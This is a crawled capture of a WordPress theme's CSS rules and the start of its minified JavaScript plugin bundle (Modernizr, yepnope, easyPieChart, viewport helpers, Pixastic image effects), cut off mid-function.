.rdy-portfolio-container.type-list a .description {
  color: #333333;
}
.rdy-portfolio-container.hover-10 figure:hover .figcaption h2,
.rdy-portfolio-container.hover-11 figure:hover .figcaption h2 {
  color: #4d4d4d;
}
.rdy-portfolio-container.hover-10 figure:hover .figcaption .description,
.rdy-portfolio-container.hover-11 figure:hover .figcaption .description {
  color: #4d4d4d;
}
#post-area.blog-list article .image-wrap:hover .entry-title a {
  color: #ffcb00 !important;
}
.row_section > .wpb_row {
  margin-left: -0px;
  margin-right: -0px;
}
.row_section > .wpb_row > .row-container {
  padding: 0px;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background-color: #ffcb00;
}
.woo-orderby-dropdown .select2-results .select2-highlighted {
  background-color: #ffcb00;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #ffcb00 !important;
}
.woocommerce .product .onsale,
.woocommerce .product .single-onsale {
  background-color: #ffcb00;
  color: #000;
}
.woocommerce .wc-product-row {
  margin-left: -15px;
  margin-right: -15px;
}
.woocommerce .wc-product-row li.product {
  padding-left: 15px;
  padding-right: 15px;
}
form.mc4wp-form p:nth-child(2) input {
  background: #000000;
  color: #FFFFFF;
}
form.mc4wp-form p:nth-child(2) input:hover {
  background: #333333;
}
.widget_mc4wp_form_widget form.mc4wp-form p:nth-child(2) input {
  background: #000000;
  color: #FFFFFF;
}
.widget_mc4wp_form_widget form.mc4wp-form p:nth-child(2) input:hover {
  background: #333333;
}
form.mc4wp-form p:first-child input,
form.mc4wp-form p:nth-child(2) input {
  padding: 13px 10px;
}


--- FILE ---
content_type: application/javascript
request_url: http://capassoarchitetti.com/wp-content/themes/levelup/assets/js/plugins.min.js?ver=1.0.14
body_size: 734823
content:
function hexToRgb(a){var b=/^#?([a-f\d])([a-f\d])([a-f\d])$/i;a=a.replace(b,function(a,b,c,d){return b+b+c+c+d+d});var c=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a);return c?{r:parseInt(c[1],16),g:parseInt(c[2],16),b:parseInt(c[3],16)}:null}function clamp(a,b,c){return Math.min(Math.max(a,b),c)}function isInArray(a,b){return b.indexOf(a)>-1}function GlitchFx(){this.domElement=document.createElement("div"),this.domElement.className="glitch",this.bindMethods(),this.setupContext(),this.render(),this.enabled=!0,this.glitchFrames=0,this.glitching=!1,this.onProbability=.005,this.offProbability=.2,this.minGlitchedFrames=5,this.maxGlitchedFrames=30,this.distortionProbability=.35,this.maxSeedValue=.2,this.maxDistortion=.2,this.strengthDivisor=60}window.Modernizr=function(a,b,c){function d(a){t.cssText=a}function e(a,b){return d(w.join(a+";")+(b||""))}function f(a,b){return typeof a===b}function g(a,b){return!!~(""+a).indexOf(b)}function h(a,b){for(var d in a){var e=a[d];if(!g(e,"-")&&t[e]!==c)return"pfx"!=b||e}return!1}function i(a,b,d){for(var e in a){var g=b[a[e]];if(g!==c)return d===!1?a[e]:f(g,"function")?g.bind(d||b):g}return!1}function j(a,b,c){var d=a.charAt(0).toUpperCase()+a.slice(1),e=(a+" "+y.join(d+" ")+d).split(" ");return f(b,"string")||f(b,"undefined")?h(e,b):(e=(a+" "+z.join(d+" ")+d).split(" "),i(e,b,c))}var k,l,m,n="2.8.3",o={},p=!0,q=b.documentElement,r="modernizr",s=b.createElement(r),t=s.style,u=":)",v={}.toString,w=" -webkit- -moz- -o- -ms- ".split(" "),x="Webkit Moz O ms",y=x.split(" "),z=x.toLowerCase().split(" "),A={svg:"http://www.w3.org/2000/svg"},B={},C=[],D=C.slice,E=function(a,c,d,e){var f,g,h,i,j=b.createElement("div"),k=b.body,l=k||b.createElement("body");if(parseInt(d,10))for(;d--;)h=b.createElement("div"),h.id=e?e[d]:r+(d+1),j.appendChild(h);return f=["&#173;",'<style id="s',r,'">',a,"</style>"].join(""),j.id=r,(k?j:l).innerHTML+=f,l.appendChild(j),k||(l.style.background="",l.style.overflow="hidden",i=q.style.overflow,q.style.overflow="hidden",q.appendChild(l)),g=c(j,a),k?j.parentNode.removeChild(j):(l.parentNode.removeChild(l),q.style.overflow=i),!!g},F={}.hasOwnProperty;m=f(F,"undefined")||f(F.call,"undefined")?function(a,b){return b in a&&f(a.constructor.prototype[b],"undefined")}:function(a,b){return F.call(a,b)},Function.prototype.bind||(Function.prototype.bind=function(a){var b=this;if("function"!=typeof b)throw new TypeError;var c=D.call(arguments,1),d=function(){if(this instanceof d){var e=function(){};e.prototype=b.prototype;var f=new e,g=b.apply(f,c.concat(D.call(arguments)));return Object(g)===g?g:f}return b.apply(a,c.concat(D.call(arguments)))};return d}),B.flexbox=function(){return j("flexWrap")},B.flexboxlegacy=function(){return j("boxDirection")},B.webgl=function(){return!!a.WebGLRenderingContext},B.touch=function(){var c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:E(["@media (",w.join("touch-enabled),("),r,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=9===a.offsetTop}),c},B.geolocation=function(){return"geolocation"in navigator},B.rgba=function(){return d("background-color:rgba(150,255,150,.5)"),g(t.backgroundColor,"rgba")},B.hsla=function(){return d("background-color:hsla(120,40%,100%,.5)"),g(t.backgroundColor,"rgba")||g(t.backgroundColor,"hsla")},B.multiplebgs=function(){return d("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(t.background)},B.backgroundsize=function(){return j("backgroundSize")},B.borderimage=function(){return j("borderImage")},B.borderradius=function(){return j("borderRadius")},B.boxshadow=function(){return j("boxShadow")},B.textshadow=function(){return""===b.createElement("div").style.textShadow},B.opacity=function(){return e("opacity:.55"),/^0.55$/.test(t.opacity)},B.cssanimations=function(){return j("animationName")},B.csscolumns=function(){return j("columnCount")},B.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return d((a+"-webkit- ".split(" ").join(b+a)+w.join(c+a)).slice(0,-a.length)),g(t.backgroundImage,"gradient")},B.cssreflections=function(){return j("boxReflect")},B.csstransforms=function(){return!!j("transform")},B.csstransforms3d=function(){var a=!!j("perspective");return a&&"webkitPerspective"in q.style&&E("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=9===b.offsetLeft&&3===b.offsetHeight}),a},B.csstransitions=function(){return j("transition")},B.fontface=function(){var a;return E('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},B.generatedcontent=function(){var a;return E(["#",r,"{font:0/0 a}#",r,':after{content:"',u,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},B.svg=function(){return!!b.createElementNS&&!!b.createElementNS(A.svg,"svg").createSVGRect},B.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==A.svg},B.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(v.call(b.createElementNS(A.svg,"animate")))},B.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(v.call(b.createElementNS(A.svg,"clipPath")))};for(var G in B)m(B,G)&&(l=G.toLowerCase(),o[l]=B[G](),C.push((o[l]?"":"no-")+l));return o.addTest=function(a,b){if("object"==typeof a)for(var d in a)m(a,d)&&o.addTest(d,a[d]);else{if(a=a.toLowerCase(),o[a]!==c)return o;b="function"==typeof b?b():b,"undefined"!=typeof p&&p&&(q.className+=" "+(b?"":"no-")+a),o[a]=b}return o},d(""),s=k=null,function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function e(a){var b=r[a[p]];return b||(b={},q++,a[p]=q,r[q]=b),b}function f(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=e(c));var f;return f=d.cache[a]?d.cache[a].cloneNode():o.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!f.canHaveChildren||n.test(a)||f.tagUrn?f:d.frag.appendChild(f)}function g(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||e(a);for(var f=c.frag.cloneNode(),g=0,h=d(),i=h.length;g<i;g++)f.createElement(h[g]);return f}function h(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?f(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function i(a){a||(a=b);var d=e(a);return s.shivCSS&&!j&&!d.hasCSS&&(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||h(a,d),a}var j,k,l="3.7.0",m=a.html5||{},n=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,o=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,p="_html5shiv",q=0,r={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",j="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){j=!0,k=!0}}();var s={elements:m.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:l,shivCSS:m.shivCSS!==!1,supportsUnknownElements:k,shivMethods:m.shivMethods!==!1,type:"default",shivDocument:i,createElement:f,createDocumentFragment:g};a.html5=s,i(b)}(this,b),o._version=n,o._prefixes=w,o._domPrefixes=z,o._cssomPrefixes=y,o.testProp=function(a){return h([a])},o.testAllProps=j,o.testStyles=E,o.prefixed=function(a,b,c){return b?j(a,b,c):j(a,"pfx")},q.className=q.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(p?" js "+C.join(" "):""),o}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==q.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=r.shift();s=1,a?a.t?o(function(){("c"==a.t?m.injectCss:m.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):s=0}function i(a,c,d,e,f,i,j){function k(b){if(!n&&g(l.readyState)&&(t.r=n=1,!s&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&o(function(){v.removeChild(l)},50);for(var d in A[c])A[c].hasOwnProperty(d)&&A[c][d].onload()}}var j=j||m.errorTimeout,l=b.createElement(a),n=0,q=0,t={t:d,s:c,e:f,a:i,x:j};1===A[c]&&(q=1,A[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,q)},r.splice(e,0,t),"img"!=a&&(q||2===A[c]?(v.insertBefore(l,u?null:p),o(k,j)):A[c].push(l))}function j(a,b,c,d,f){return s=0,b=b||"j",e(a)?i("c"==b?x:w,a,b,this.i++,c,d,f):(r.splice(this.i++,0,a),1==r.length&&h()),this}function k(){var a=m;return a.loader={load:j,i:0},a}var l,m,n=b.documentElement,o=a.setTimeout,p=b.getElementsByTagName("script")[0],q={}.toString,r=[],s=0,t="MozAppearance"in n.style,u=t&&!!b.createRange().compareNode,v=u?n:p.parentNode,n=a.opera&&"[object Opera]"==q.call(a.opera),n=!!b.attachEvent&&!n,w=t?"object":n?"script":"img",x=n?"script":w,y=Array.isArray||function(a){return"[object Array]"==q.call(a)},z=[],A={},B={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};m=function(a){function b(a){var b,c,d,a=a.split("!"),e=z.length,f=a.pop(),g=a.length,f={url:f,origUrl:f,prefixes:a};for(c=0;c<g;c++)d=a[c].split("="),(b=B[d.shift()])&&(f=b(f,d));for(c=0;c<e;c++)f=z[c](f);return f}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(A[i.url]?i.noexec=!0:A[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),A[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}),g(a,l,b,0,j);else if(Object(a)===a)for(i in h=function(){var b,c=0;for(b in a)a.hasOwnProperty(b)&&c++;return c}(),a)a.hasOwnProperty(i)&&(!c&&!--h&&(d(l)?l=function(){var a=[].slice.call(arguments);m.apply(this,a),n()}:l[i]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),n()}}(m[i])),g(a[i],l,b,i,j))}else!c&&n()}var h,i,j=!!a.test,k=a.load||a.both,l=a.callback||f,m=l,n=a.complete||f;c(j?a.yep:a.nope,!!k),k&&c(k)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(y(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):y(j)?m(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},m.addPrefix=function(a,b){B[a]=b},m.addFilter=function(a){z.push(a)},m.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",l=function(){b.removeEventListener("DOMContentLoaded",l,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k,l,n=b.createElement("script"),e=e||m.errorTimeout;n.src=a;for(l in d)n.setAttribute(l,d[l]);c=j?h:c||f,n.onreadystatechange=n.onload=function(){!k&&g(n.readyState)&&(k=1,c(),n.onload=n.onreadystatechange=null)},o(function(){k||(k=1,c(1))},e),i?n.onload():p.parentNode.insertBefore(n,p)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(p.parentNode.insertBefore(e,p),o(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};var CanvasRenderer=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"undefined"!=typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=c<=0;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)};!function(a,b){function c(b){var c,d=a("<div></div>").css({width:"100%"});return b.append(d),c=b.width()-d.width(),d.remove(),c}function d(e,f){var g=e.getBoundingClientRect(),h=g.top,i=g.bottom,j=g.left,k=g.right,l=a.extend({tolerance:0,viewport:b},f),m=!1,n=l.viewport.jquery?l.viewport:a(l.viewport);n.length||(console.warn("isInViewport: The viewport selector you have provided matches no element on page."),console.warn("isInViewport: Defaulting to viewport as window"),n=a(b));var o=n.height(),p=n.width(),q=n[0].toString();if(n[0]!==b&&"[object Window]"!==q&&"[object DOMWindow]"!==q){var r=n[0].getBoundingClientRect();h-=r.top,i-=r.top,j-=r.left,k-=r.left,d.scrollBarWidth=d.scrollBarWidth||c(n),p-=d.scrollBarWidth}return l.tolerance=~~Math.round(parseFloat(l.tolerance)),l.tolerance<0&&(l.tolerance=o+l.tolerance),k<=0||j>=p?m:m=l.tolerance?!!(h<=l.tolerance&&i>=l.tolerance):!!(i>0&&h<=o)}String.prototype.hasOwnProperty("trim")||(String.prototype.trim=function(){return this.replace(/^\s*(.*?)\s*$/,"$1")});var e=function(b){if(1===arguments.length&&"function"==typeof b&&(b=[b]),!(b instanceof Array))throw new SyntaxError("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions");for(var c=0;c<b.length;c++)if("function"==typeof b[c])for(var d=0;d<this.length;d++)b[c].call(a(this[d]));else console.warn("isInViewport: Argument(s) passed to .do/.run should be a function or an array of functions"),console.warn("isInViewport: Ignoring non-function values in array and moving on");return this};a.fn.do=function(a){return console.warn("isInViewport: .do is deprecated as it causes issues in IE and some browsers since it's a reserved word. Use $.fn.run instead i.e., $(el).run(fn)."),e(a)},a.fn.run=e;var f=function(b){if(b){var c=b.split(",");return 1===c.length&&isNaN(c[0])&&(c[1]=c[0],c[0]=void 0),{tolerance:c[0]?c[0].trim():void 0,viewport:c[1]?a(c[1].trim()):void 0}}return{}};a.extend(a.expr[":"],{"in-viewport":a.expr.createPseudo?a.expr.createPseudo(function(a){return function(b){return d(b,f(a))}}):function(a,b,c){return d(a,f(c[3]))}}),a.fn.isInViewport=function(a){return this.filter(function(b,c){return d(c,a)})}}(jQuery,window),!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],function(a){return b(a)}):"object"==typeof exports?module.exports=b(require("jquery")):b(jQuery)}(this,function(a){var b=function(a,b){var c,d=document.createElement("canvas");a.appendChild(d),"object"==typeof G_vmlCanvasManager&&G_vmlCanvasManager.initElement(d);var e=d.getContext("2d");d.width=d.height=b.size;var f=1;window.devicePixelRatio>1&&(f=window.devicePixelRatio,d.style.width=d.style.height=[b.size,"px"].join(""),d.width=d.height=b.size*f,e.scale(f,f)),e.translate(b.size/2,b.size/2),e.rotate((-.5+b.rotate/180)*Math.PI);var g=(b.size-b.lineWidth)/2;b.scaleColor&&b.scaleLength&&(g-=b.scaleLength+2),Date.now=Date.now||function(){return+new Date};var h=function(a,b,c){c=Math.min(Math.max(-1,c||0),1);var d=0>=c;e.beginPath(),e.arc(0,0,g,0,2*Math.PI*c,d),e.strokeStyle=a,e.lineWidth=b,e.stroke()},i=function(){var a,c;e.lineWidth=1,e.fillStyle=b.scaleColor,e.save();for(var d=24;d>0;--d)d%6===0?(c=b.scaleLength,a=0):(c=.6*b.scaleLength,a=b.scaleLength-c),e.fillRect(-b.size/2+a,0,c,1),e.rotate(Math.PI/12);e.restore()},j=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),k=function(){b.scaleColor&&i(),b.trackColor&&h(b.trackColor,b.trackWidth||b.lineWidth,1)};this.getCanvas=function(){return d},this.getCtx=function(){return e},this.clear=function(){e.clearRect(b.size/-2,b.size/-2,b.size,b.size)},this.draw=function(a){b.scaleColor||b.trackColor?e.getImageData&&e.putImageData?c?e.putImageData(c,0,0):(k(),c=e.getImageData(0,0,b.size*f,b.size*f)):(this.clear(),k()):this.clear(),e.lineCap=b.lineCap;var d;d="function"==typeof b.barColor?b.barColor(a):b.barColor,h(d,b.lineWidth,a/100)}.bind(this),this.animate=function(a,c){var d=Date.now();b.onStart(a,c);var e=function(){var f=Math.min(Date.now()-d,b.animate.duration),g=b.easing(this,f,a,c-a,b.animate.duration);this.draw(g),b.onStep(a,c,g),f>=b.animate.duration?b.onStop(a,c):j(e)}.bind(this);j(e)}.bind(this)},c=function(a,c){var d={barColor:"#ef1e25",trackColor:"#f9f9f9",scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,trackWidth:void 0,size:110,rotate:0,animate:{duration:1e3,enabled:!0},easing:function(a,b,c,d,e){return b/=e/2,1>b?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},onStart:function(a,b){},onStep:function(a,b,c){},onStop:function(a,b){}};if("undefined"!=typeof b)d.renderer=b;else{if("undefined"==typeof SVGRenderer)throw new Error("Please load either the SVG- or the CanvasRenderer");d.renderer=SVGRenderer}var e={},f=0,g=function(){this.el=a,this.options=e;for(var b in d)d.hasOwnProperty(b)&&(e[b]=c&&"undefined"!=typeof c[b]?c[b]:d[b],"function"==typeof e[b]&&(e[b]=e[b].bind(this)));"string"==typeof e.easing&&"undefined"!=typeof jQuery&&jQuery.isFunction(jQuery.easing[e.easing])?e.easing=jQuery.easing[e.easing]:e.easing=d.easing,"number"==typeof e.animate&&(e.animate={duration:e.animate,enabled:!0}),"boolean"!=typeof e.animate||e.animate||(e.animate={duration:1e3,enabled:e.animate}),this.renderer=new e.renderer(a,e),this.renderer.draw(f),a.dataset&&a.dataset.percent?this.update(parseFloat(a.dataset.percent)):a.getAttribute&&a.getAttribute("data-percent")&&this.update(parseFloat(a.getAttribute("data-percent")))}.bind(this);this.update=function(a){return a=parseFloat(a),e.animate.enabled?this.renderer.animate(f,a):this.renderer.draw(a),f=a,this}.bind(this),this.disableAnimation=function(){return e.animate.enabled=!1,this},this.enableAnimation=function(){return e.animate.enabled=!0,this},g()};a.fn.easyPieChart=function(b){return this.each(function(){var d;a.data(this,"easyPieChart")||(d=a.extend({},b,a(this).data()),a.data(this,"easyPieChart",new c(this,d)))})}}),function(a){a.belowthefold=function(b,c){var d=a(window).height()+a(window).scrollTop();return d<=a(b).offset().top-c.threshold},a.abovethetop=function(b,c){var d=a(window).scrollTop();return d>=a(b).offset().top+a(b).height()-c.threshold},a.rightofscreen=function(b,c){var d=a(window).width()+a(window).scrollLeft();return d<=a(b).offset().left-c.threshold},a.leftofscreen=function(b,c){var d=a(window).scrollLeft();return d>=a(b).offset().left+a(b).width()-c.threshold},a.inviewport=function(b,c){return!(a.rightofscreen(b,c)||a.leftofscreen(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b,c,d){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b,c,d){return a.abovethetop(b,{threshold:0})},"left-of-screen":function(b,c,d){return a.leftofscreen(b,{threshold:0})},"right-of-screen":function(b,c,d){return a.rightofscreen(b,{threshold:0})},"in-viewport":function(b,c,d){return a.inviewport(b,{threshold:-30})}})}(jQuery);var Pixastic=function(){function a(a,b,c){a.addEventListener?a.addEventListener(b,c,!1):a.attachEvent&&a.attachEvent("on"+b,c)}function b(b){var c=!1,d=function(){c||(c=!0,b())};document.write('<script defer src="//:" id="__onload_ie_pixastic__"></script>');var e=document.getElementById("__onload_ie_pixastic__");e.onreadystatechange=function(){"complete"==e.readyState&&(e.parentNode.removeChild(e),d())},document.addEventListener&&document.addEventListener("DOMContentLoaded",d,!1),a(window,"load",d)}function c(){for(var a=d("pixastic",null,"img"),b=d("pixastic",null,"canvas"),c=a.concat(b),e=0;e<c.length;e++)!function(){for(var a=c[e],b=[],d=a.className.split(" "),f=0;f<d.length;f++){var g=d[f];if("pixastic-"==g.substring(0,9)){var h=g.substring(9);""!=h&&b.push(h)}}if(b.length)if("img"==a.tagName.toLowerCase()){var i=new Image;if(i.src=a.src,i.complete)for(var j=0;j<b.length;j++){var k=Pixastic.applyAction(a,a,b[j],null);k&&(a=k)}else i.onload=function(){for(var c=0;c<b.length;c++){var d=Pixastic.applyAction(a,a,b[c],null);d&&(a=d)}}}else setTimeout(function(){for(var c=0;c<b.length;c++){var d=Pixastic.applyAction(a,a,b[c],null);d&&(a=d)}},1)}()}function d(a,b,c){var d=new Array;null==b&&(b=document),null==c&&(c="*");var e=b.getElementsByTagName(c),f=e.length,g=new RegExp("(^|\\s)"+a+"(\\s|$)");for(i=0,j=0;i<f;i++)g.test(e[i].className)&&(d[j]=e[i],j++);return d}function e(a,b){if(Pixastic.debug)try{switch(b){case"warn":console.warn("Pixastic:",a);break;case"error":console.error("Pixastic:",a);break;default:console.log("Pixastic:",a)}}catch(c){}}"undefined"!=typeof pixastic_parseonload&&pixastic_parseonload&&b(c);var f=function(){var a=document.createElement("canvas"),b=!1;try{b=!("function"!=typeof a.getContext||!a.getContext("2d"))}catch(c){}return function(){return b}}(),g=function(){var a,b=document.createElement("canvas"),c=!1;try{"function"==typeof b.getContext&&(a=b.getContext("2d"))&&(c="function"==typeof a.getImageData)}catch(d){}return function(){return c}}(),h=function(){var a=!1,b=document.createElement("canvas");if(f()&&g()){b.width=b.height=1;var c=b.getContext("2d");c.fillStyle="rgb(255,0,0)",c.fillRect(0,0,1,1);var d=document.createElement("canvas");d.width=d.height=1;var e=d.getContext("2d");e.fillStyle="rgb(0,0,255)",e.fillRect(0,0,1,1),c.globalAlpha=.5,c.drawImage(d,0,0);var h=c.getImageData(0,0,1,1).data;a=255!=h[2]}return function(){return a}}();return{parseOnLoad:!1,debug:!1,applyAction:function(a,b,c,d){d=d||{};var f="canvas"==a.tagName.toLowerCase();if(f&&Pixastic.Client.isIE())return Pixastic.debug&&e("Tried to process a canvas element but browser is IE."),!1;var g,h,i=!1;Pixastic.Client.hasCanvas()&&(i=!!d.resultCanvas,g=d.resultCanvas||document.createElement("canvas"),h=g.getContext("2d"));var j=a.offsetWidth,k=a.offsetHeight;if(f&&(j=a.width,k=a.height),0==j||0==k){if(null!=a.parentNode)return void(Pixastic.debug&&e("Image has 0 width and/or height."));var l=a.style.position,m=a.style.left;a.style.position="absolute",a.style.left="-9999px",document.body.appendChild(a),j=a.offsetWidth,k=a.offsetHeight,document.body.removeChild(a),a.style.position=l,a.style.left=m}if(c.indexOf("(")>-1){var n=c;c=n.substr(0,n.indexOf("("));var o=n.match(/\((.*?)\)/);if(o[1]){o=o[1].split(";");for(var p=0;p<o.length;p++)if(thisArg=o[p].split("="),2==thisArg.length)if("rect"==thisArg[0]){var q=thisArg[1].split(",");d[thisArg[0]]={left:parseInt(q[0],10)||0,top:parseInt(q[1],10)||0,width:parseInt(q[2],10)||0,height:parseInt(q[3],10)||0}}else d[thisArg[0]]=thisArg[1]}}d.rect?(d.rect.left=Math.round(d.rect.left),d.rect.top=Math.round(d.rect.top),d.rect.width=Math.round(d.rect.width),d.rect.height=Math.round(d.rect.height)):d.rect={left:0,top:0,width:j,height:k};var r=!1;if(Pixastic.Actions[c]&&"function"==typeof Pixastic.Actions[c].process&&(r=!0),!r)return Pixastic.debug&&e('Invalid action "'+c+'". Maybe file not included?'),!1;if(!Pixastic.Actions[c].checkSupport())return Pixastic.debug&&e('Action "'+c+'" not supported by this browser.'),!1;Pixastic.Client.hasCanvas()?(g!==a&&(g.width=j,g.height=k),i||(g.style.width=j+"px",g.style.height=k+"px"),h.drawImage(b,0,0,j,k),a.__pixastic_org_image?(g.__pixastic_org_image=a.__pixastic_org_image,g.__pixastic_org_width=a.__pixastic_org_width,g.__pixastic_org_height=a.__pixastic_org_height):(g.__pixastic_org_image=a,g.__pixastic_org_width=j,g.__pixastic_org_height=k)):Pixastic.Client.isIE()&&"undefined"==typeof a.__pixastic_org_style&&(a.__pixastic_org_style=a.style.cssText);var s={image:a,canvas:g,width:j,height:k,useData:!0,options:d},t=Pixastic.Actions[c].process(s);return!!t&&(Pixastic.Client.hasCanvas()?(s.useData&&Pixastic.Client.hasCanvasImageData()&&(g.getContext("2d").putImageData(s.canvasData,d.rect.left,d.rect.top),g.getContext("2d").fillRect(0,0,0,0)),d.leaveDOM||(g.title=a.title,g.imgsrc=a.imgsrc,f||(g.alt=a.alt),f||(g.imgsrc=a.src),g.className=a.className,g.style.cssText=a.style.cssText,g.name=a.name,g.tabIndex=a.tabIndex,g.id=a.id,a.parentNode&&a.parentNode.replaceChild&&a.parentNode.replaceChild(g,a)),d.resultCanvas=g,g):a)},prepareData:function(a,b){var c=a.canvas.getContext("2d"),d=a.options.rect,e=c.getImageData(d.left,d.top,d.width,d.height),f=e.data;return b||(a.canvasData=e),f},process:function(a,b,c,d){if("img"==a.tagName.toLowerCase()){var e=new Image;if(e.src=a.src,e.complete){var 